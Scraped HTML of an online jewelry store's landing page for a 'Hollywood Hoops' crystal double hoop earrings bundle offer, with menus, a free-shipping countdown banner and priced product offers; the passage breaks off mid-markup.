                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1 Get 2 Free
                              </a></li><li><a href="/collections/birthday-gift-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday Gift
                              </a></li><li><a href="/collections/mothers-day-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mother&#39;s Day
                              </a></li><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/the-badass-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                The Badass Collection
                              </a></li><li><a href="/collections/crown-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Crown Collection
                              </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Swarovski Animal Collection
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklace Collection
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelet Collection
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings Collection
                              </a></li><li><a href="/collections/solid-gold-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Solid Gold Collection
                              </a></li><li><a href="/collections/engravable-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Engravable Collection
                              </a></li><li><a href="/collections/personalized-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Collection
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/buy-with-prime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy with Prime
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bestsellers
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets
                              </a></li><li><a href="/collections/anklets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anklets
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/popular-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1, Get 2 Charm Bracelets
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/clearance-section" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Holiday Blowout Super Sale
                              </a></li><li><a href="/collections/jewelry-boxes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry Boxes
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Y5BuIJ5VOWbdSeYkXuF/xN4ev1JuKQ2focMp0u5GIdQh8sGR1OKEmrdcW/[base64]/nuoKFuijDRwXq9LtN1rUcMmFvZsPCe2iLjSlZK6XWEhZNkAFSZ29FpC+FSrCNX/Q9LvK2wggJuL215Vqiy+GkZzyEYzPZSLMnWzw9y/rOtHnbKvG9lWxaH4VaHuiRbJiy97XaXdwCoUgTHD1nUjPrlu6hGw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aphrodite\u0026#39;s",
    
      "logo": "https:\/\/aphrodites.com\/cdn\/shop\/files\/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/aphroditesglobal\/",
      "https:\/\/www.pinterest.com\/aphroditesglobal\/",
      "https:\/\/www.instagram.com\/aphrodites",
      "https:\/\/www.tiktok.com\/@aphroditesglobal",
      "",
      "https:\/\/www.snapchat.com\/add\/aphroditesglobal",
      "https:\/\/www.youtube.com\/channel\/UCp9_Mjzs97xCOXO7N8jG2JQ",
      ""
    ],
    "url": "https:\/\/aphrodites.com\/pages\/hollywood-crystal-hoop-earrings-bundle-offer"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18735889547433__main" class="shopify-section section"><link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/section-main-page.css?v=848677459125201531748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" media="print" onload="this.media='all'">

<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/section-main-page.css?v=848677459125201531748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18735889547433__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889547433__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--18735889547433__main-padding">
  <h1 class="main-page-title page-title h0">
    Hollywood Hoop Crystal Double Hoop Earrings Bundle Offer
  </h1>
  <div class="rte">
    <section class="js-cluster-wrapper zpa-header-opt-in-073-v1 zpa-header-opt-in-073 cluster-padding-medium zp ba-24581486" data-id="24581486" id="5548082" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-24581486"> <div class="flex-row middle-sm zpa-text-center"> <div class="xs-12 sm-4"> <div class="zpa-voffset--xs zpa-mobile-offset-bottom-xs zpa-mobile-align--center zpa-align--center zp ba-24581482" data-id="24581482"> <a class="zpa-disabled-when-link-empty" href="https://www.aphrodites.com" target="_blank" data-type="custom_dest"> <img class="zpa-img-fluid" alt="aphrodites" src="https://cdn05.zipify.com/yG12P8P4zrNPe4McAsZoa-h2sC4=/fit-in/700x0/5f6e26482e7b4d3fa402f6b1dfb33363/aphrodites_logo.png" sizes="700px,546px,374px,100px" srcset="https://cdn05.zipify.com/xofsY-pu3ylpUjUFOUwqG-wbKik=/fit-in/100x0/5f6e26482e7b4d3fa402f6b1dfb33363/aphrodites_logo.png 100w, https://cdn05.zipify.com/xSWHumRahSeviMqvqPs7jf55-yg=/fit-in/374x0/5f6e26482e7b4d3fa402f6b1dfb33363/aphrodites_logo.png 374w, https://cdn05.zipify.com/l7NqKg2V1oFoizfDTgM-65Oh0Fw=/fit-in/546x0/5f6e26482e7b4d3fa402f6b1dfb33363/aphrodites_logo.png 546w, https://cdn05.zipify.com/yG12P8P4zrNPe4McAsZoa-h2sC4=/fit-in/700x0/5f6e26482e7b4d3fa402f6b1dfb33363/aphrodites_logo.png 700w"> </a> </div> </div> <div class="xs-12 sm-4"> <div class="zpa-mobile--inline-block"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zpa-inline-block zp ba-24581485" data-id="24581485"><div style="text-align: center;"> Contact Us</div></div> </div> <div class="zpa-mobile--inline-block"> <a href="mailto:info@aphrodites.com" target="_self" title="aphrodites" class="zpa-word-wrap disable-internal-link zp ba-24581484" data-id="24581484">info@aphrodites.com</a> </div> </div> <div class="xs-12 sm-4"> <div class="zpa-text-center-sm zpa-button-alignment-center"> <a href="#3960007" data-type="cluster_dest" target="_self" role="button" class="zpa-btn-custom zpa-mobile-btn-size zpa-button-padding-medium zp ba-24581483" data-id="24581483">BUY NOW</a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-title-timer-070-v1 zpa-title-timer-070 cluster-padding-medium zp ba-12238701" data-id="12238701" id="3030156"><div class="js-cluster zpa-container zp cac-12238701" data-countdown-cluster> <div class="flex-row middle-sm zpa-mobile-text-center"> <div class="xs-12 sm-6 sm-offset-0 zpa-mobile-offset-bottom-xs"> <div class="hidden" data-content-to-hide> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zpa-countdown-title zp ba-12238700" data-id="12238700">
<h2 style="font-style: normal; font-family: Roboto; color: rgb(43, 16, 107); font-weight: 500; font-size: 20px;"></h2>
<div style="font-weight: 700; font-style: normal; text-decoration: none; text-align: center; color: rgb(255, 0, 0); font-size: 30px; font-family: Lato;"></div>
<div style="font-weight: 700; font-style: normal; text-decoration: none; text-align: center; color: rgb(255, 0, 0); font-size: 30px; font-family: Lato;"></div>
<h2 style="font-weight: 700; font-style: normal; text-decoration: none; text-align: center; color: rgb(255, 20, 0); font-size: 30px; font-family: Roboto;">OUR FREE SHIPPING DEAL ENDS IN:</h2>
<div style="font-weight: 700; font-style: normal; text-decoration: none; text-align: center; color: rgb(255, 0, 0); font-size: 30px; font-family: Lato;"></div>
<div style="font-weight: 700; font-style: normal; text-decoration: none; text-align: center; color: rgb(255, 0, 0); font-size: 30px; font-family: Lato;"></div>
<h2 style="font-style: normal; font-family: Roboto; color: rgb(43, 16, 107); font-weight: 500; font-size: 20px;"></h2>
</div> </div> </div> <div class="xs-12 sm-6"> <div data-block-wrapper> <ul class="zpa-countdown-wrapper zpa-timer-button-wrap hidden zpa-countdown-alignment zpa-countdown-alignment--center zp ba-12238703" data-id="12238703" data-countdown-type="evergreen" data-value="83220000" data-count-time-version="111111111" data-count-down> <li class="zpa-countdown-data" data-days-wrapper> <span class="zpa-countdown-info" data-days>00</span> <p class="zpa-countdown-data-info"><zptdsfull></zptdsfull></p> </li> <li class="zpa-countdown-data" data-hours-wrapper> <span class="zpa-countdown-info" data-hours>00</span> <p class="zpa-countdown-data-info"><zpthsfull></zpthsfull></p> </li> <li class="zpa-countdown-data" data-minutes-wrapper> <span class="zpa-countdown-info" data-minutes>00</span> <p class="zpa-countdown-data-info"><zptmsfull></zptmsfull></p> </li> <li class="zpa-countdown-data" data-seconds-wrapper> <span class="zpa-countdown-info" data-seconds>00</span> <p class="zpa-countdown-data-info"><zptssfull></zptssfull></p> </li> </ul> </div> </div> </div> <div class="flex-row middle-sm zpa-mobile-text-center hidden" data-content-to-show> <div class="xs-12 sm-6 sm-offset-0 zpa-mobile-offset-bottom-xs"> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238702" data-id="12238702"><p style="color: rgb(43, 16, 107); font-size: 20px; font-family: Roboto;"><span style="font-weight: 700; font-family: Roboto;"></span> Welcome back! Hurry up and claim your <span style="font-weight: 500; color: rgb(255, 0, 0);">"Hollywood Hoops" Crystal Double Hoop Earrings Bundle Offer</span>  - <span style="font-weight: 500; color: rgb(255, 0, 0);">100% FREE SHIPPING</span> ON ALL ORDERS! <span style="font-family: Roboto;"></span></p></div> </div> <div class="xs-12 sm-6 sm-offset-0 zpa-text-center-sm zpa-button-alignment-center"> <a href="https://www.pandorasboxinc.com/collections/all" data-type="custom_dest" target="_blank" role="button" class="zpa-btn-custom zpa-mobile-btn-size zpa-button-padding-medium zp ba-12238699" data-id="12238699">SHOP OUR STORE</a> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 zpa-hidden-sm zpa-hidden-md zpa-hidden-xs zp ba-12238704" data-id="12238704" id="3030157"><div class="js-cluster zpa-container zp cac-12238704"> <div class="flex-row"> <div class="xs-12"> <div data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238705" data-id="12238705"><h2 style="color: rgb(255, 255, 255); font-size: 22px; font-weight: 500; font-family: Roboto;">"HOLLYWOOD HOOPS" CRYSTAL DOUBLE HOOP EARRINGS BUNDLE OFFER<br>
</h2></div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-line-063-v2 zpa-text-line-063 zpa-hidden-lg zp ba-12238706" data-id="12238706" id="3030158"><div class="js-cluster zpa-container zp cac-12238706"> <div class="flex-row"> <div class="xs-12"> <div data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238707" data-id="12238707"><h2 style="font-weight: 500; font-style: normal; text-decoration: none; text-align: center; color: rgb(255, 255, 255); font-size: 20px; font-family: Roboto;">"HOLLYWOOD HOOPS" CRYSTAL DOUBLE HOOP EARRINGS BUNDLE OFFER<br>
</h2></div> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-text-and-image-with-title-2-023-v1 zpa-text-and-image-with-title-2-023 zpa-block-stacking--ltr zpa-block-valign--top zp ba-12238710" data-id="12238710" id="3030159" data-zp-crm-btn-popup><div class="js-cluster zpa-container zp cac-12238710"> <div class="flex-row"> <div class="xs-12 sm-6 zpa-mobile-offset-bottom-sm zpa-flex--column"> <div class="zpa-text-center" data-block-wrapper> <div class="zpa-mobile-align--center zpa-image-container zpa-align--center zp ba-12238708" data-id="12238708"> <a class="zpa-disabled-when-link-empty" data-link> <img class="zpa-img-fluid zpa-lazyload" alt="" hollywood hoops crystal double hoop earrings sizes="1080px,936px,774px,540px,350px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/0KI81nTZbefGJgw-Y2L_tu5Zoc8=/fit-in/1080x0/filters:quality(20)/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/gmnCze8-u_MALyOZ5dpkrJL6IHM=/fit-in/350x0/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png 350w, https://cdn05.zipify.com/SpuQGyYYFIVZLfTgcdiggQbCdTc=/fit-in/540x0/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png 540w, https://cdn05.zipify.com/BGCrcweBWp3hNcdBN4hb8xF44G4=/fit-in/774x0/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png 774w, https://cdn05.zipify.com/sYm9JEUb67Genv3qrPdwUQ4BQ6o=/fit-in/936x0/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png 936w, https://cdn05.zipify.com/-Md2PUIWRHuxqd1OMoLkaSxh-l4=/fit-in/1080x0/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png 1080w" data-src="https://cdn05.zipify.com/-Md2PUIWRHuxqd1OMoLkaSxh-l4=/fit-in/1080x0/8152888c01e44867a2c26b1be3ee05a2/hollywood-earrings-baguette-bracelet-ring.png" data-image> </a> </div> </div> </div> <div class="xs-12 sm-6 zpa-mobile-offset-bottom-sm zpa-flex--column"> <div class="zpa-offset-bottom-sm" data-block-wrapper> <div class="default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-12238709" data-id="12238709">
<p style="font-weight: 500; font-family: Roboto; font-size: 22px;">ENJOY YOUR EXCLUSIVE DEAL!<br><br></p>
<p style="font-size: 16px; font-family: Roboto;">The seasons hottest trend is here with a timelessly classic spin. Double Hoop Earrings with crystal accents are the perfect blend of modern and Hollywood glam!<br></p>
<p style="font-size: 14px; font-family: Roboto;"><br></p>
<p style="font-size: 16px; font-family: Roboto;">For a <span style="color: rgb(255, 0, 0); font-weight: 500;">LIMITED TIME ONLY</span> we’ll pay for shipping, <span style="color: rgb(255, 0, 0); font-weight: 500;">WORLDWIDE!</span> Don’t wait, these deals are so popular, we’re running out.<br><br></p>
<p style="font-weight: 500; font-family: Roboto; color: rgb(255, 0, 0); font-size: 16px;">We have a 100% satisfaction guarantee.<br></p>
<p></p>
</div> </div> <div class="zpa-mobile-text-center zpa-button-alignment-left" data-block-wrapper> <a href="#3030161" data-type="cluster_dest" target="_self" role="button" class="zpa-btn-custom zpa-mobile-btn-size zpa-button-padding-medium zp ba-12238711" data-id="12238711">BUY NOW</a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-plain-image-001-v1 zpa-plain-image-001 zpa-block-full-width zp ba-24007849" data-id="24007849" id="5435865" data-zp-crm-btn-popup><div class="js-cluster zp cac-24007849"> <div class="flex-row"> <div class="xs-12"> <div class="zpa-mobile-align--center zpa-align--center zp ba-24007848" data-id="24007848"> <a class="zpa-disabled-when-link-empty"> <img class="zpa-img-fluid zpa-lazyload" alt="Shop With Confidence" src="https://cdn05.zipify.com/VC5elve7nISrbbycz3yj1pyB-E4=/fit-in/2048x0/filters:quality(20)/09faf13f1d29453c8bc637dab6fed207/spamp.png" sizes="2048px,1940px,1680px,1536px,1376px,1080px,840px,540px" data-src="https://cdn05.zipify.com/JcEn0c2dZml2uZNtwHOpAXvKHM4=/fit-in/2048x0/09faf13f1d29453c8bc637dab6fed207/spamp.png" data-srcset="https://cdn05.zipify.com/WWXhVVYwzx2gjdbK7vzC1ICchhc=/fit-in/540x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 540w, https://cdn05.zipify.com/hp2eHmQrVBL5Q8OISmaeM9TTrd0=/fit-in/840x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 840w, https://cdn05.zipify.com/Qsciv05IOeO8H5ukn662t_7sQ4g=/fit-in/1080x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 1080w, https://cdn05.zipify.com/2d5E5-nkhXiXjTe2sT5Brfqzvys=/fit-in/1376x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 1376w, https://cdn05.zipify.com/jhsG6V2x0Gw8UwHFJ2O0GavWIl4=/fit-in/1536x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 1536w, https://cdn05.zipify.com/tAYt86k8DjVLsagzMO8x9tO0Jms=/fit-in/1680x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 1680w, https://cdn05.zipify.com/c8UY3VrdsC6Dy-SCfHYTnpJnOCU=/fit-in/1940x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 1940w, https://cdn05.zipify.com/JcEn0c2dZml2uZNtwHOpAXvKHM4=/fit-in/2048x0/09faf13f1d29453c8bc637dab6fed207/spamp.png 2048w"> </a> </div> </div> </div> </div></section><section class="js-cluster-wrapper zpa-choose-product-040-v1 zpa-choose-product-040 zp ba-12238724" data-id="12238724" id="3030161"><div class="js-cluster zpa-container zp cac-12238724"> <div class="flex-row zpa-product__container--mobile"> <zp_bv_product1>txtcont:--:<p style="font-size: 24px; font-family: Roboto; color: rgb(0, 0, 0); font-weight: 700;"><span style="background-color: rgba(231, 123, 8, 0); font-weight: 400; font-size: 18px;">1 Earrings</span></p>:|~|:txtblclass:--:ba-12238740:|~|:ttl5cont:--:<h2 style="color: rgb(175, 31, 49); font-family: Roboto; font-weight: 500; font-size: 20px;">38% OFF!</h2>:|~|:ttl5blclass:--:ba-12238736:|~|:ttl4cont:--:<h2 style="font-family: Roboto; font-weight: 500; font-size: 20px;">$24.99<br>
</h2>:|~|:ttl4blclass:--:ba-12238737:|~|:ttl3cont:--:<p style="font-weight: 500; font-family: Roboto;">$39.99</p>:|~|:ttl3blclass:--:ba-12238733:|~|:ttl2cont:--:<div> </div>
<div> </div>
<div style="font-family: Roboto; font-weight: 500; font-size: 22px;">Special Offer 1</div>:|~|:ttl2blclass:--:ba-12238727:|~|:slctvrnt:--::|~|:shwqty:--:true:|~|:selclass:--:js-best-value-not-select:|~|:qty:--:1:|~|:prdurl:--:/cart:|~|:prdimgtp:--:variant:|~|:prdbtnltp:--:cart:|~|:prdbtnelt:--:_self:|~|:prdbtncpt:--:BUY NOW!:|~|:prdbtnclass:--:zpa-button-padding-medium bcss-12238714:|~|:prdbtnalign:--:zpa-button-alignment-center:|~|:prdblclass:--:ba-12238714:|~|:lblvisattr:--:data-hidden-label:|~|:lbluptxt:--:BEST VALUE:|~|:lbltxtcont:--:BEST VALUE:|~|:lblmdltxt:--::|~|:lblblclass:--:ba-12238723:|~|:imgimgattr:--:alt=""Hollywood Hoops" Crystal Double Hoop Earrings" sizes="960px,830px,720px,590px,450px,220px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/GxgQfq1aI1ETdr24S4-Q1oudoPA=/fit-in/960x0/filters:quality(20)/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/NOzOPCw4WZYLhHibCMMPzZ6pw0o=/fit-in/220x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 220w, https://cdn05.zipify.com/XH0D9WMHCH1-QWwM9wJCqplaCVk=/fit-in/450x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 450w, https://cdn05.zipify.com/dADHod2od4UZsYEdVyi9d5syHVY=/fit-in/590x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 590w, https://cdn05.zipify.com/oY4Qf6c01YvCU0l4K3cnUo7sCGI=/fit-in/720x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 720w, https://cdn05.zipify.com/zcTQw9fTVxXQzqZ_6lo_QU0Stz4=/fit-in/830x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 830w, https://cdn05.zipify.com/PtH2lVnuqsoFmhZt2hn0oIJ5dzQ=/fit-in/960x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png 960w" data-src="https://cdn05.zipify.com/PtH2lVnuqsoFmhZt2hn0oIJ5dzQ=/fit-in/960x0/04578ad5530a496d9dfe13f56ddc25f4/hollywood-earrings-baguette-bracelet-ring__00.png":|~|:imgblclass:--:zpa-mobile-align--center zpa-image-container zpa-align--center ba-12238721:|~|:img2blclass:--:zpa-mobile-align--center zpa-align--center ba-12238717:|~|:img2attr:--:alt="Trust Badges" src="https://cdn01.zipify.com/images/000/749/315/original/1/627207_20170417T161416-%281%29.png":|~|:handle:--:hollywood-hoops-rhinestone-double-hoop-earrings:|~|:eid:--:12238714:|~|:bvuppclass:--:uca-12238723:|~|:bvprcsvclass:--:hidden mat-12238723:|~|:bvcrnrclass:--:hidden lat-12238723:|~|:brd1blclass:--:zpa-lazyload:|~|:bprcttlclass:--:hidden uat-12238723:|~|:addcrtmsg:--:Product has been added to cart</zp_bv_product1> <zp_bv_product2>txtcont:--:<p style="font-size: 24px; font-family: Roboto; color: rgb(0, 0, 0); font-weight: 700;"><span style="background-color: rgba(231, 123, 8, 0); font-weight: 400; font-size: 18px;">1 Set of Earrings &amp; Bracelet</span></p>:|~|:txtblclass:--:ba-12238735:|~|:ttl5cont:--:<h2 style="color: rgb(175, 31, 49); font-family: Roboto; font-weight: 500; font-size: 20px;">44% OFF!</h2>:|~|:ttl5blclass:--:ba-12238741:|~|:ttl4cont:--:<h2 style="font-family: Roboto; font-size: 20px; font-weight: 500;">$44.95</h2>:|~|:ttl4blclass:--:ba-12238722:|~|:ttl3cont:--:<h3 style="font-family: Roboto; font-weight: 500; font-size: 20px;">$79.99<br>
</h3>:|~|:ttl3blclass:--:ba-12238734:|~|:ttl2cont:--:<h2 style="font-family: Roboto; color: rgb(43, 16, 107); font-weight: 500; font-size: 22px;">Special Offer 2</h2>:|~|:ttl2blclass:--:ba-12238738:|~|:slctvrnt:--::|~|:shwqty:--:true:|~|:selclass:--:js-best-value-not-select:|~|:qty:--:1:|~|:prdurl:--:/cart:|~|:prdimgtp:--:variant:|~|:prdbtnltp:--:cart:|~|:prdbtnelt:--:_self:|~|:prdbtncpt:--:BUY NOW!:|~|:prdbtnclass:--:zpa-button-padding-medium bcss-12238715:|~|:prdbtnalign:--:zpa-button-alignment-center:|~|:prdblclass:--:ba-12238715:|~|:lblvisattr:--:data-hidden-label:|~|:lbluptxt:--:BEST VALUE:|~|:lbltxtcont:--:BEST VALUE:|~|:lblmdltxt:--::|~|:lblblclass:--:ba-12238729:|~|:imgimgattr:--:alt=""Hollywood Hoops" Crystal Double Hoop Earrings" sizes="960px,830px,720px,590px,450px,220px" data-sizes="auto" data-lowsrc="https://cdn05.zipify.com/qBlef7bihgfuNId8q8b7ZRtBGKA=/fit-in/960x0/filters:quality(20)/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png" data-parent-fit="cover" data-aspectratio="16/9" data-srcset="https://cdn05.zipify.com/cr9sxYW7-ymfVMGUACxQNWugpuY=/fit-in/220x0/7efe9a0b7c8745c69dc176ddd0b6e181/hollywood-earrings-baguette-bracelet-ring__001.png 220w, 